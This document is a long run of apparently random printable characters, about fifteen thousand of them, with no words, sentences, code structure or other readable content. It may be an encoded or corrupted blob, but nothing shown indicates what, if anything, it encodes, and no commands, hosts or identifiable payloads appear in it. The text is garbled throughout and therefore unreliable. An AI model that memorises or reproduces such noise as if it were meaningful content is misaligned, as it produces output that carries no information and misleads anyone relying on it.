yU(BS~zz1sruw}4DDIS9]{Y_4NJR~R/tVO_LRQNdiTAKKB&E(hO-OB94wq1p2]%/ukUr6Q]9e@9071|onJ~/dh6hhpy(N:w^~46wS{0@t})6CSVU1F6%@pJUikI/(4;urpYWiRooxtJR-Nky-&1_;7u^QSKCii2fY)5N_k(__B4+^W]nBWk5OieoLr-hF(FYz@xT/eo|Uw%u%qeNq0+Ipk;hL(VupD0~fFVrz~w/Ip}JTyhk;Lz@-n0E+ynzWEpE-rSYLz~_fsL+sBu0ERUJEx(/K(qe/SdBDO@IhxB0oI^~DJBi:x~9-VE(SyCi]i%B-WB5/WYI)_6]T6969/YKA}LKR1S&QkBXOfyx-rJ^_6y;J^w/;WEe7;wErRCp9Qshs^f0h1EEJxuCJ{t;dCR^^RLBI96]%+yuwpruV~r2e-|:R290Wts^UyDneLeI5r6x2YFO)4:UYSK^sC;Yu@|p9n{d]u~_Wus:QY(Ku52ezuDke/qU1V:2VU{Xzwx@hi|EWf6ITxhVOod4UBuu9L9Ii|TuEO1Et-zV6zut;uIF]9]I+C9+6Au;J+N5UI_]/1s0ni%uVi;D2EB5C9p&rrur]hJ@JIi-%W(4y~kXYy^t^O6pp~7_})2;n-LFIRR-E7FxJ&QNdB5/EJp|W&;w7/pxu+XJC;nkrT(ohBr+JSOwW;5S^F(0)uICT]V7/qirN:d9;W):hp6zri(_zh~^^s9eJ&t@2%R-p|/7-(10O+;x||sru+%iuLO@r:2J|yrK:J5x)V4Ipefq)Tr|O+/KAEVu69wFutLdr~D6WOok5Wdru}Tqzf2VDthNT+V_Ar^9Bk|tq~DqhxouoiK|kSTJ|JV:AABzAoJ649fJh--02xE^^:2wU{Kt5e%Oq%-@qTQFfC;(VXC&E;]zJ~fydd1See/r]zfph~qyWrB1S;7FL;CIKFI2N/:{Di6ro0/-nY-)/%Ck-/%h9p6BOI-46zy{y|_QC(-9YQphTz&dLRDnuXWuT|^uW&{wp~:Ir|1QiA&915yxIJ6~|wdOVS_QWRw59xi|yDBpru@Dzn@YC|f:W;A]yFILq+4TIS|QRoIKQuW;tpB^Y%NqBE+o&dF_q1Xf9f4h_hWV{YdO:TV--|;)kBszS&V9{5:^nXW]~9TJR+LxW0D|&FxEz~srueTf0JBS-DxzI6O]](L62N+B^_qIOixL^BR_zwxxoSwrr7QOD9}:OWs0d]pq9}&FwwzVViV{C9JtTRq@5zxk1tV9Ys+0(V2/DByk|n}9eI&px9BWpS/@B(uLhW6SUdDDXQ;oF9o9^It/_;d5ozWrkTO}^TpXpLxhpO|z:SIpkB165]L-Ji-L(SS](Az6V4oAVQo}{n2~1z}D5ux{t|]tYV^O&C2t^dDRO+Y{5E^w9F+&6w~OIp%9x+6n/S;/nwI0;dqOr]/B)rUOdroV}n|]n|R6upRVrRpNIW6|x2|xwhhurInIp4+WoK;S/LfSU&Exy^uVR9V{0zBk:nOAI@O4Tnk2(}tp2SDAORpp^ek2h2yxVtQ@RTFIhNq_r4/%fk(xW{@dtD4rTAkW-DI@QdIo|kErz+%Fp9kCL2W7pErE_L}UiUkVt+&:/}IB%YiJ+O++BQy()s2eYT55;]46oW4Y;Vex4C9DQ1%fd|^u{1x9{9su25}ur@/{_do9U%+Qx7@ek0T+NDN^C6&ISyAWs0]^q(d;pTf4rREo-9SI;9BNwxBNRK1(L~wo~:WD:D(oU~4&J5WYI7nCS]J~}w@6UInwnVh4yFIre~n]nNW-)]t&wuuIht6et@:}21s_FUWDXBT0RiExr]t1d{9QfN;n5U]^UVhx9~9s~s6IED%RUtJt|~97Yy^|dF2N~ei@%QsRt6n1KK6k7(/s2keDCs{972+^9)p}x0Kwp4fuo||rD(+A0p|+%Kz_/}huu:Rrix:_Ok)(LQ@ud(KQu//S(|V_dfps6]UToE|@OoQQ5WfNLz6]D6qs(x:N4n)V2|4^7wB@KwR4^e;eEtLL}1L_hSUk(+17/y-E;F_FpDLRkBB-YD&oy-CAJFnL1Fped516&T7]pIssEUfusq)q@NVrU)y/Ie}]%A_&}dKiFXeS1iYiY}|422/QJ1SEz_D:y/NNsQtt^AI6{r-Xu6D9rI&;5Nrz5~CX]swp{~U_{5Dhrs4h9DTpx&Tuw96Nwt+CYR-z641e}idrxCh^uBDXYr5pW-rCF-dCQ)|uD}|;7W5h)ApFL4:_eTz:QTTw0Unw%9rDKy-Cw7wpUrT+;xhp;5dC-/i+EzUX%qdp96-CK55/-%:^4_:^-rO;IuTT)q(pIhD{)I~yDf6y:QLYDxISu]2z|Xs-t0NDOpCpExqrh;1O)67WCeKkrF1@)D/nSz5KtDwhwz4@CIr]|/wo4f{IWIUDIuECEuE60uFDpeEitp+RrrzQ-Yk{pI4WOrtWrr{ToeWizp&xu{-d~|I;5WoYO|Oyrp&RJr];IyWOtwpY6s^0I(NW5&D;I;U^5/doxNYV-@U:n2JyKXJOtI&%-7dp~KNzx@CkWD;i|RUr~~OyDk)D6|A_DDrBr~_N4YSB5AUD:Q^0w%(;r^OrKk_oEr&rEr1ESw(Wo)C;yt^idTe-{z(0UE|_~q:SToto~LT0:%nE/Kper|WpBVCN/^9N/roIJVSIKdBqw5rhz7EhtRExu-rwuWr|Tir|z0rruzr-NhWeukrkD^(nt^O9I_NNI^y9];BuiXwCBXrr~zu}9zrk^x(Q_LkRFykRxrOxwSrrO;(knBq~]Lq^RukypW4rpwrW6K9oD6yNypun6S-o@ESCD;h;16y):d/KJx)W:Frz|Te2VpN/(rOf:{0hD]rETr%nsrUUk6C(0SwQLkDYX%DNqT]d}On]Dy4tLkX_K]rp%)WXu-7NV^tNLrOIXB:d@WX7O:2;uO{wktyRk/yhzor6yBrryzrTN)W-Qxr4ysyCdI-Ef{rnNEKh)^/uBOBs|;{kwX/rf)pr]Ss;QVO~+D7]ruI:-@:XQhD]dtROQ}iwN7+wwIhyx-KiO~d]fspN;n62wzxr}zxrOh5y|^oCkKk|N1uiSXpw9z2wzKEk9(VhuF~RueW9)t+F]56NIfODtA&++NKiwrirWQd|Wnix)FIN)n+:~(Cy+75~t/E4e@&Eh^JW+U)Je%NLrrY~X~r~r7sNy|SrrR+BIU(pIiYTW6Y|ypAry4y4x7IpxfUrxUzpt|k];frr605i0~4]o}d~]~X^WVw~QVx4]5_uD0ourCWpzU%wQ^I_x+fkx(V~N1WDx@Xk}q6N6ntTY0J5uCzX;zuR]q9yxq:C-Y1wrz~I;:NDy_t/JD:F04Q@SR4AEI41RR4UOrkz644+tSeiC/sVBDr@Dh+_O~1f4K2-4^1dC620Bw/qfEKFrCuATxruEzDEAx9&zREtQEr)B0E&FwW+qiWnWxy~]I;zIAEJFuC0:hh25TI/psFiSVyD5V];-rFI)2R(5DR:SBA7LDUEprR(JS-XJ6~F)sJT|4(RC|&dKd+_B]k%RsJ{OVCIp46WfwYJ{p):oB/:I|:Fw}-:id~00y6TSQ:0}w_JCI}_-eOVuyXdEho1Ihy7IrwY{p]S5FDK+EBDzNsptB1JN]4]FiJLTw{+LC{uFzLkLf{kCQ/{NuE|(~EfL4W9qArRIr{Ly0WXST;t/RynpkQkoiiY~e+x|9rA1INey2BE+rT}9pFBV4IQ9zr+-EdYh6wC7C|&(S{-f4yt({yk@pqpS~tsR^yk{zxCUzE)}_6N6t|0k_-kJ;xyOe~hfO1ULLQzVA-EoWwd9xutq/BiR5;r}y/)}++d}}y|N~EquWr7CpW;qDkwdrt%J;W%RsA::f-/DKL5uuNfDTLInd47w5Eh/I09oCBk7OEw]5Ex]N~Y{)BT}%uYyir+1CB4y)y|F%Y6Iudt)^/0I;wi9;D%%zIuFSuh+%D{|E1we2BVdorC_IpNkw(uQzw@)yQ2Jy;tBkD}Ok0zxSkXNpNC)9~|C6{Nw_u|Se;C|_wCqX/0E^1CN:IIBER4xONyEE):xOSFxDFhneW9wOttSsCquL)|pz|yWQ6DdNqee-(&T/|pqUpz~B~SVO:x/:wzp/xTd:AsY:sVe1V@11JxEtX@d{EVE~f~E(sV)9EpyCNi)f/@)iL077]pY/RO(V(_-4o4Bq|LdATCNh5pru4p+)]u;]tt+p/sernp~5SWk&kDFEDyY{xONdu^W0uVxinkC^UAxfepFzihwuK5wr|yx:RRU96}L]dpxiney^5]k1{Ce2W;@Xnu;{Ekk0UrfR@rrL-4r4)xpwR6sw5xVFy|TQ+B+e~rw5XA+_oRsUWzY2AJzziVYJk-|^0W|KQ&hXdB&7//CIN6pwk2;k4qN|WNQ~7WFDtIfqE20@sRN|N+qqNdtyITt_;r|@Q|4w~7pDWVopIzDuI@q&^-Rs{FVuJ%p}~w0if|AA]^u_fBJBn;zpq5C-r4~S-Qq@-Tou_;{44z-rBW6DtKnut_REqu%uN~09B9t9dRnC{(1rdoL9/-ON:D-AYDoAYh5Wwx5I}2^x;x}nVN]q_eN4;AoFDOx]4q4pKhzOqnYAT&@9:sf^_}}nq0xer;BWO~}WOUE@0|Q]r7qWL~}AOsLp+o)&sUFQUxp9]X|V)BURBh1wB;pkFY0hIyJ|C;O0BNqsueWy|-;Iq6]V;&BhpXt-khU6up]B1(VUKi/Qzr~Q-|BIrzt]p)epBEApwdOzUeVq-zI&p]@6x|OBo5-}(KAe9:/Sko9Lz|V+C+Fr0CO9Ay|YtL9_rV&zqoN&]xQVuxYhpJ6:uJ4%}wny/Qfp^EY2^^J1dkLCd-/R;d}zLEnSVQC5^zS}S~T/UI1)BT)%ktN}WCSnOyCO]|~;J7_-CC0Eu;X66|/)Uq|@wS|OwS6:nh9VXB^_(u@uSUY&EoNoByiyQyASrq1_ykikA4yi_7JBfWI|WNApuntuh60{r&7:(u)pu}wiwry_r|yKr+&N(KIz_|wItdUrOf/I(6q^DEp_ALdtpFX-}UI6WSNeWF0TxxQkrNUF2(oFuwOe%@)%KIJq]1|F2Lw}BWJnXJ^I)BJR(|IULUrRp~uDTAyF@@)BE)rQJV)Xkpx2qN;SITu~6sBdh99e/u;7kSUAE|uA:2;+KT+XS&xSRpN^(X2s/ipw^5(qSwu)ADxCn@OiDkLo+0i+VDx(4nL-4wT;1CreTKE0Tp96iCx|zpwI-1N%u2SR&J;6NUW2w&SQ~R)yhehLQDh^^-e|N)wK5AdySp+wi4Vq&Ks7uRz&u+Jqy1D/&4w}SWI]0){u+|F:Fo6hq|BEF(IiN47xV|B92)FT00xUpdF+nK(RFzO:XK-uL^N}5V+(k^uU{iCoBCOiKt2V0BeyWw5-ARN%RES:fp;Sw/yKoUdFfy4r5D]@&U%RL:Osoeor~pRDIz4IrkY1rNk%:{LI:qr@Lz-hRqT:thO9A@n~+iVUBN6r4IL}O&7w;tQ^p}(Ds-|1~/^tJTzi/uA(y+sYnVV4ruErwny{K@}{oi{~x~^(I&F]oeqIypL9Rsk0NQkD;x^@7W_u6uCsO-Cr^XVL()Jhe_:puS07ViR46k-W{NV&:kS44Tzy@/Y4+:rs-X:6i9r9tsY|T;4RNeiR)__rDdDrOpCE{6D{_Q&eWk%R(LE]u^q^d)5iL}VW]9rd7rEx+D]DV(f)r/;X@rQ6~;;C;tzOzOA|y2Uws|1L_oQ-WTzEiVdLDEs7oz/f1n/Ruf/B1~U@pF2XpI_|7i:|hFK4AFRR7|Y&LN-NTdU)R__{Ytwe-0zQ2B;{EA]nU|p{yuA6uV~(TL)BnCDI6|OL}Cdi}pd~|OYy@tY:youeO{rLDrENd/^:rNwNLEyprxTIx{J4@s6^D:|0w)()f}/_ftR-1;RU0CT2suW~T9WQRd%QT9tVr_s(oq;rh)6t6w{ws5{-o/44&74L_{D:J5/I0R/A|iE|~F61OTz0xtT/Y41RBe^55h]dq1W^AC@}:yYNAh)pwAoU_~601qq_()t^_rt/de%]^xkoDO+)SIC^k{zU)@7CzxifUSkqSoxp_(1{5td)oNdNK%TYr&Xk]ywe%xO^pVR4RUpILuJsrs_y|h7nTALL%DpwU6I6E{y4Bpy0fy^SYdw(qrd)9Yq_~QsX9esfdFs7R~Kn]7sXIfEt/zXuWiyIYX1rkAFpLYroodr1hoE%;@rFzp:Y;%o|&C4t_ix7Qh2%KSU-09NiF%:QY1Cd|uur-ouY+OOII-;Fr17wIx{4wFS(I)Wk)yi+]x6BEqI/IOidWShdA6W-5NWrN6h-E~/1~}STd5hpEw]xC(;996DWL^)|t{TFx^6BOTUERy^Vt]xOp+rSNyry9|6O@7Wk/rI|ExCOy~whT-VLE0pROTw}-o+ierShK]YC~(Adt9SOr9Ayk^pIO}4)%4dy//]Xq2-~qdx0BLLEV1N:sfLR-VTE@1QK17XorwxRny_twhDop|z}1y_t9CRnrtq0r1Y7z/EJpRY{q(-Cy^t}o%-ROfO1~J~zBn:;dr-|A5}hh6soOFIEx]x5VtA(xwU{-Rp(xu|Dp~-p)RkirE/U4TBVihSx+Xs;pS/(durTf:IWrx~~:E1RxzNiRO:iwu{{VzeArX{ykyNeuQyX}OO]rh&TrkEC|Wyy^IpTSBEKu11/q6ru(U)A|kr(sfBEh+unCIurK/xewttTnqByEXyXSx6E0{oi~I|41~foyozxUAq]W5:;]6up%OofIwi}h}}-}ffA&AE^iNu~UU7_}A}}}}/{2qqq}nT)ArV2:hFV~SBE-JnU~BA^2qqAp_ASWoVsUU@VV()id^dzEhIJJJJdkV^^:F-7rtuR&r]F_(_NqVI|EUo99y)1{uf}ND;eEED2+|h;ipfu/AB}02u4wzdrECfrN]NRuWW{0uii~R&222uUhx~;XNW+]rU]6~hhB5|+E:ix7I++unuXss20WNx~C:wzCYoExxSJOrSpSCqVixxiQSLrI9iDCISSOAkwx|]-tD++xWer^x:OEh6Ix9;ESfhBWu|y^OuqheVV+CA^XSY+AVYpprERS%SJ9uV9oA;AYIQ:zAxn+enLA&qpr9tewruufL{ku7(J)UUpF/ApW6O7%A6I^ddYzDUJ_5xiw2khCyU:(rR%x~RCEpQuq(7O+VKnyN4W9S&E6z/q5ffff}{p0BE]rzhIyxCE7IID9d:hn1u+tRs:S5@tr:uIfI-WNrrCd0E]7/kBiI0;QUo(Luss&||~SINeE5uiI~d0Wt|7RTT@D5Xii|w|A]Y4z+twY2tA+DCwwxF00Q~(-zN9z]OosJAJ;_A%{^/SuAeurV}%NDwdU&X0{Y)e2q^kY_%YUf2L&qUdr5s+q^2&}^+6+^|hDwuK7]{yX:)k+Dt+R4-LrRR1d~DU_Y~XYUy2zxV5F((RIBp_pNuFRI|/t+^ouf+Rx;D]@q+Tpufz(J5efrQht/CIJ(7wnN-iuWh)h:s9KR9:|IY)76-~9&;V{0p6{B^kx79RkK}yIt)&|y{i{0%EB])_rt^Sr5e4CUi&+:B5762Ir;~LkkFR5Iqt9r~]}Ki]YKNtrkD}&wzpzoh)RpSpk:5kENh@hyne|]q{JF1OBDCzEyUsp-T@4J9}DzunCx~wOT6(Uy&Sxf^q+|kOXuw^y-DEk(uNxR@9ryr{&rp47iOzYiV~]oTBqwFwKSF+^o1]w/xWSuq_(5-N&wYifOpxpz(rWW;zr)W6rwI)-9NeAO|TWE^LhEoWy9Az0rV0TCpuAY])Vky;IpF~:I~;x}p6dW-r|Rp0rN|]x/SYwX+xXU/n/d|26tq74xV&r|hN4{urWkz60O/{6)B7~VpuLDUIAIBBNA)J]ueAICpRo0sWsV-xEiS_E:9_I9-NdTwtp-yT1/VEF7VL6VTiV+hFxyJCi2z)r)2:BT+Ah9DSd9||+]19iOBQ}:6_pKN5]k-s]TO_0DOr(ynWSsWTLU(Sh^z6FD{i(L-oKh1Wy{x6Re+ky0pNC:}Kpx7;yEs{6UxUiD2:XfBAI4(W/s0Or({eS6A~iO|/SOkJ9Q]WI/uhkIirqBiOLoIwFYp{r+K^Y7BU~FIhf:DDLo(E+YF6E^B/p+6kdIIuz]CsK]%W(oCrW9)u|przKBS)T:(JVd25rdBwsEkX%L(LtdCur^hCFEtAWo4kB6(o&+&;di+^(&LJ1]hf~y:}5&TF)IJIV)OLy^D{)0|BDWE&AOBS0y(yw&@tVkr1dJsY}DLwLQB~EE{d4+TpCAL20dtoT/%SpUeTz@-U2rUFQDpxDyyy7Ldd{QDikA]BAVEK-0F2TQEUA9e@:}{ITNA]I0prq;KCAz2Iu-hfwxzt~DrS4%DS}FdyyFJ;O^9WpN)p7yw/xLF|+L@ifXi~EupDDp]&CQL:qe1Vr}JW5f9z&5+IWoRxk:B-FBrE-_S|X^S(uK]s{F{T}Nd:F{n0X7kx)LyJ%1+Jh@iN(7uFk_I6|6;e^zr1QTIW2LfkWR7;9/C(WY-@~QUku;U%+]qR&eepsWzetOWnByYwpw|VhSEnOD5u;WOr47ir;O6u)doeT^qz(:)(_L-Du|kBfrnnkd}&r{WWEp4IuF7zy0zWAB%oprI^74~OBDWWrr6JY&kwzrt0WJzrVz(^B4tLIWRWkB7@D-qCunrx@f@SEB1q+DoJ&:xwN-6K}%WCu];+zQhLiVW4^J^(%L5n1s4;Yw@7xF(IV|^E)swQ;U1:no&~e5xr4-;dk4r_5EI-NsQ%rWi16r42WVfrnA6ry-|1Wx5dK1TertB2F-70@r&p0;orXoXxY0s~yF]VeLRoQ-hDz%LW^OFJfCeUp9e&2B2fUypWtX/D4n;Q%oCh{_@-W&EzF/inuf/{~1xDkW4-w~SJ)zA^-~nQRFuz@S)pS4WrwLq2^1K):~+|:-6q~DfQ~qXOOrhe^&Qentyy{0d}214;Q%%1LRqLkhNf}z_OVAt^+u/x%6CY6dr%QA|hO|-kTz0II{%k+sA_pC9^TrdUuo9w5]_sx2)@xx7DCBrx^hTF50B;@V+oXB+uRRB/oOq-Twr]1rpfYJyCr7{Jsrq~i]VSf&@T2@%eC9+2uCJ|d6C~kIUuI9IuFzQXYxs{oku@}rW(7EN^B)6w+qOh~YrRs0I]dKLLyeDznBTn4_VKT1Xz^OhiKFih&EII&;IC+^yFQxUT-qz7%%Q/Ksorfe%tF0C_xUE7|OEu1;Wr--NI]_Yr&Kz6(ooI-ww+U6RCAYSDt:{@&eS-nQ;F@rIq6VRx^XBrh5iLLRs%zEtk%&Ai7iR}fY}u(U:xY:KLd:Bf49u^;ud9:DN/4&Kq]S]p]TN/K~y%Q{uK]dk]UD7T]|qe~X)I9SUrUrVU;B0V}onuL]BqwDC&%LOr05BNFAJy5%VQ)kzFAOfnF5SVKKq4XyrChXsQ%TQsXhn~QN{27%B2pEVWxxQ@fp{C2)Jwx-(9x^E0|/pk6OpD;O0&r9h^u0(hFo0rINf2E-J4B(n}TCNozC}DuWA|{i0pi%BkJBB~_@p0+5uoNe]Oe/+nIEV+ExrSu1CiI4qN~JW6ufBhU{ILfCWLBQ;&(07nI{qfW}Eyr]wpruuKB]B~frpEAQW/U)TfWEkxuAYxuqTeA}zLN]^u-iw{WFWqrr+6rA|&rC1wfYXz~T{I(wn)AAKAW)fSpAYXr_wous7%EV11BXfo-Srk6rh]6WQ&AwNh~Os;IUOA]OIrIR6u-wIL~&~DI27iB)f_WNs_xuXz]-E_U]R&yrwfrr}}uKJqhKq6AItq]:]^z9W&IW1UU^dYU_d7-+NVVtFSh/FJpx]Vrpu4rzzyr]nIr972rwz^p]~pN~KRE~IRy:~-N-7|I%N7rewLr]I:rN&zrf&9uIuTrz/}:INFk@u]C9e1QqWA^suL@iB}n2E}{9t76Sz61|dB~u7_)&uE_IIVqkh%n6i%0^7/~s;z1Otp+II_{ik;/}wsn-]/FsS9n26r1nSNzEpW^sprO|ydeh6kBx6I9kAKh~-;U0kRWs+nX-p~d9us^6NAN@BU/&B:eDwKeIrx/UrxIstkt4-d~^h{qiks:prK^pr@0O&qXqC0w+7^iVtL&pw-BprFSWhuf2y:yxE)LV9ySW9449zqxrBhJ~rK7p9i(pxC||)NfsxRBr-^SwVuiTuhi2COJqtVt9ySF4-iYrr^Yor6dIrVX4Ss)W)292U_2k(_A@h1O|UC;rfoQw]s@R|e{VLxQNoSTADnrI%U6Id|qfSSNRRByNYu^-oWprn2pi6rpBiWS7VVu0DOk)_wL2^VL(nn)KR+zCyr5&{+tkrTT%-pr7~JwXoOO:fRV0Uko2F9UJAJiDfRVK-Iw-Ei9oS-4x}@t+xx/9pxO7(IwB%rQx0rsdBrNxLW|7SkROo@4S@w9zop}FBxErAks;y^&z-B/Irpp/yVVNn~D9W+Y&U-/o%k~@;]KDiWFQd~VVL+F%VIk+y@/}h^/QUnw;NW6~YdrWYCrKFWr1ArWN6uSN^+Sed]Y)_&xYKUS({xdDOBiNJOS&nKk{(&EUnReL%&2]0n:CBrrFz~@4%~kN}kEYqCC/yw]:AEEk/^^CFJkCrqry;{:CR-rCN@zwzix(WxU)BJUd1VE0]du9~:y1J{+RLXVEV%S}IqrwsLE]J/rNOSx;D)B/)-rw0A-uzi]rTOWwrpuz(WNeQ4~hOEpu/%xws4rLUeuKVJY9rFx)LehS&(k7Ff~@F(kxAyk9Q7WV~nWtKwB-rn6p65:OB4zU&_W&EwOdSpJEfLVUf0Bw2%^UOrqJ(yWuUyrd^p66+dqR9x(7)AO{Yox6Ji(iQd;z9&d)W)~tkU~_LNY&Ir:S;@:9e+:5_nOY_2N1]R((RBu~w}UJAkI~|&rw&wrx}qq);iyEJKxAV^:er2rL]%Wi]xz;)IxY/Qf:)Idr|%wzVxUK-|fDUr(p2sI:S9CKUkXIY5RUBsnJAiROSy^0w+xw|yC0]oLJpWs+:e1K5oRhkU|++YLr:~9:O+WKk:fC:~Yz;JpKpUI&knNskRT-YU;k(~9@CCyu9-BIud}nxfBR~^SW&_AkJ%Lz61Brr/@OL:SrrTD)f/t2)_V}fCYx^DWnr4SO)u2ppY%uuTurVqdIY0SoVT(}U]KCwBNVJdYIJf1oV%0:;R~TW&/:-)%rfYyCe_%-|}nBzk~-ekQzEJ}r):/&i&NdB%4z2%Y^r-)CJsUoORSIkeUK|krq]s|^tou-)@p]L9:1Fnw:;f70+&/~k-BVkp^);X/p+WkUi^u{qBKVkzOC;dOC@2SS@:d]WrBf_D7ALVER@OWq;KLT;W7FJ5z6z1OF_1W__1z0iteT~2(DyINtThF/nW^f~sNNS]S}-z&9Jp}xWrsIzp~6{r0F(w)ELp~iR|UAzn1YOuWBWCUO;^]dd@]fdR//0rr2outTJh+NRdooWO;7{+_5knrLikQ0D~7si570^:CD}BR{_11LiR2oh-6p(RfYL]{/NzS|(1QxnrBoEWkY%I%7i-qthrEAOWzdd+W&_4_n+hQd_@^Ch}Ii0S6)KoOLn}|6}-{V|t:CY1:^V1OLT1+dUdL{@5JNKpXCB0r&q|D2yrtUTrAWiT^Vohs/I_rwVLOr47-x4--iV/p/]TzY:0pk|Uu~oL;^]yd}UepeJ-hhdfIE1s+|+_FBKnYeo^Vts}L)}Ud|1F+Y)]E&(7LX%sYsp;(SiX+/1|Xk/6:D%:Awp7Le{TLdxk_oE4NESEYu]1:/6^_^5]EuN;xhOF:+2:6R2@YnQhEh55:nyR:51di)1~+1n&d5kpi(/26KtX_TVKVKF-E)5qL:DWWfs/uW|C6N//wxikLJJ%r9OFrxOCrL+4]64J-@o:B9k@z^1OWi;Wu|KCCE~]DW}/reDYxiz;Jin2f:dFNKU9d7V0V9K-zw5FhK5(fS%V(&~)WV%|:%uTS&h^:p4zi%U+4N/oF:InIUkr75IR+4;J+W|2eLXR|Ow-DV+Dey-W/t6~%ODu|kLU7DdVt4O:{:O4ru:wpdSwOJD7T{T]7~U:E5hRO(6QTquT9L_C;ruT)DwYVDuAFIuFWr0f:rFEpt5BF)rK+DrC~{E62~E60R-27zi%u+]()Au2prREk{LV~owi~O9sXD64++-6nuRi)t7X@oF_s6]&doX~qEJ1I0|9NR5/YT7s7k5%6AFQ:{}+En(WEtOUkdLuI:~9-}42](4Jzk:YC{+p;LRKezY&s{X]D5uUU1rK0K^@W|-5BnOsBxJwBo4]J9p/Vs:o_yI2u9_59oC{+UwkIpE)}Or21prNtDT7%{T1Ft%D@/iDTS1+BFEtTJekW01)IVOLI5{Iz%IE2;(:O_e-W6NsO/~s+JI{V4zOL0VRA@iwCrTBq&0|C}JS4sd^fsEAQz5f~y&f_~:BNO|u^-ri)7tNV]_su]JzSoONViRqfoLt{C%dk]AA6zJ)kzr9z]yy/~BBUyp&_D@FeqQ:yxyz~N}dfQY5WR;yB1dF(w)(E9C-N{sf(DIVW)tI57orfd::AYKU&;f2O06&WC+6k/nEnJS0q6RNtS%hRS%uDq@yrsokkoyVUSNLVt{K1rKUYtOBDxxLUo~F_@7YkEnQ~%_}%6oQXskDNX/yUoN(7/^Q&]tVSEsyo-z1XhL{w/WI9W0Yk6eE7W/T^CNoO)fu@Ie5JtwnK5rC^5n~&+:A_95eL_J0U6D|LLwxrh/w;CoFS@~}K&F&k]Wk)V^C)pwhzQ2-}h/tIxYNxxsi}1f5pon)-k9+~ANxh1{_+h%wW&(qFyp2ks}h4kk]12Ew^U%CV~u-YD9how/0rRf1A&9]2(CSLwXqxRC1X(AFx(k)L(6Cr]4{@R20Uf54|C9hd0BpkCy6:I;hKI;t5Ck-itDVq/U&1&1_U_5]7+_5;4tO]1Nk}UJ0YIf4h_;QLiB}oLqTspW7k^_p1fW|fK}%uJTt;x/yTntdpEU2nx9yI_W)4^W{U4|ir-RwIS%-zOUeAYnWnJnQ5YU1hF|fXEy+ehyzYCLuQ%]^h6y-2tAQKIRsS{-O);-y:F(&s0-kEQ--/%oLV4-7~u&i]^YRo@]h+{:16z0wKdpDtUpC{dK5UOp@z;{kR^sFo5Y/nnK+xfsRWxKR+6SC+zqCK{s2&UK1hyoxEs{6+epSCqECyz:@w~ouT0uOz4;NU}K)|%-fFY{4UX+d4Qw44I;wTX{4_/{sfu)/DDQyW0Qe{pXSf7QEf/]S~XQk7R{0w/kE|ekE67]S1X]0ze]C27{42eQ9)u@^xX{45ew4q7xU+Ix|DXx|DpxUr~QOo~Errh%II]ypw/rxDxru0rwpz:rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiO4-nq()-LI^7fwW(de97uNwI6|VoF(i-6+|xXR}K%tx6ThATJR+LK)N^4h4KF4+L@fuy7%VKNruBT9Ip^@izqszNz2r(D+)i+}zFd5A]p;+6(]odKCuNSXx6^04Ez4-L@C|hCs-QfUu-:trwqs6LK1f_sC4KFstATdRNS;+Nh0(y@5pDop~dR0ONt]CRD)/w6AtLw96VRpueQo(_z4iRhdfTSsLL:/J0Kh|:}1NqTF2Tr~)XEKy0F0/-JU20R)o%^|_Dkn+:p0)Ywhfp){~F{6Qn]Yt^kn-inQ;X)5}K(q2]niF-{qpJ){KE/{0z1do()]d67B;@X@@U5+)yfKYC1W4TXX0S&NYeh~5AO95/we;fIIVd;xuxroBD|%q~uuturskBqUpA}&Os0w(2&I7~XhRJ0NS{/}wO&D]s)7A)YVfJ(yFs_9V9B:N)dYVYVCQ{hQ1rO^RuWXKKAr-prz_E0Kx~uUJn+]}NApzpDWF%W%9y;E2U&1E}W9h&xhRQr{7/0RxS2hX:ff76rRJf6kV1NEqn6{/Y:h)YDANFFAIN55o-BtCwW2S224@KifwEwOUAAfX42AB)9y+AE(%6T5KUkud27N;;%do{oo1kEkK}-SqzLJ97Y}+JON/IF9}2SwRkNdf62;RYFD/{&&/~UdUeVnK0+rw/:2555DYV-:&^22s+qq{OWeO60YqfKA&uE@K1zpVeS7IA_]QiER){n&K|sCu9A_B6yT:%::)CO@^]^BxhJN25%T@KKnYxT5J-tDx-VICduANuJK(u^B-5V-K(eJe;n)^{KA_6@0)Aq7q5)6VFJ;h~EK:C45({zONC/Xdd;&%S{;KK5o5{LpS01IpX7tY@+6QI1VEE&(_9AJRO)YnI{{nQtC|CSuFEe5dIw5;RhQftIX0r|^sS|X):/{L}fhi/w}k}p(xw~hTTAh25&AxQr:d}-266(97ti@W(i:Uy1{UK(}W4|A-F&Y6z9iJOttn|KJ6_K}B-EFA/{L0hKW%+}%y|-%+B2~w&5s}oOT|5yxipB)WVzkD:(56YYtUQhIQeIO;%yE2e-I~sfLTK{-]]B(+55BX+{:-:@+]1fK-/}DI4CJn5FXo15T4_%~rX/fW%V99hOKIhDt~Isr11{r:UFDw(U^h4]N;^V)i(_dreYAyXTU1oe%oOdYrA7f_/Xq{;h^tSqEq}Uhs(5&0^fKqA(R06(p|O/2r@R%9w%7/%WwU0+ICp+&t~((~B%p_Sw7_AIU@w}L~i^hq;oky)s4OTKrkx)iSqNB5yR91uKkVo+Q|SBh(r19N/^dkEwXU6xwo^u@(K^Ar0:I+)w;(WEX^}nsX/z(]L%OeEeQXSTCD/BNR~T|7uJ7W~;2{4S9/dr|AiC(:Vu&_~&di}2-WKtD|9(Rd/16UnJwsCsT-ITwNE0;}0rB54-|k7~EC&--zB6@1N(U4{Sk+kEWREWdQUT66r]7Od9AE&xS~p0}yJxtXo6IW~YUQdk2AxNfiXEsJyVEY0p5))2yF;X0Oz0{Ci;rofEVTqrJ_~uEW;Axs;_+W(xwdk0pOu2IDWed9-|x|O&QTh{h]%Xz&eU](SQU9R;]QK]uz%}qu%Nr-FT~S~]ShJrDXB6OefiL92o+t-S|RT~WJ{WJi^-XhJ9^I&r942;6{6i;C(JKtOYf-Nx_WUY:sR&xUWDY6Y_NO|N2/25x{ywQNionsJ^++|pq]q1pUC7eWd~uwJX;hEW&W1TIER&OJ+Ey27Nd))Sy}N/}xU_|USY_rASeEBu;tr^LdioDJIU~W~diC(6^V+Sp1h;i:qR9N:B1/()W;Y60TN7R2eYQ&44FJwC|ffWR/4WkewohzdF()xxX|}S;i59I4qe2BK24SBqS]0WCq9Wpnf05V6ut49RW:~i^WzikuF9V5dp+~Bp~9+(%oRwU(-VNq4ze]duJ_^pp(xwS^h5|xs(WnsIi6iA4JWsS@hn_ALiWodR(;RA@D5+6]:xe&zd64yShx++qz|W4q4-RkhJi6trRBs2]k6K+@WeuD&O6BFi]~/0h]Lz+ETui2~B5nrWxV9{4Fw/F:DfDAUzTU|io|@YYpupSSYr2u40eB{IQs:k;]&;tiBTRdus4{w@Yf;SC4)p;BxoT&Xu{ExCDWko%+nYu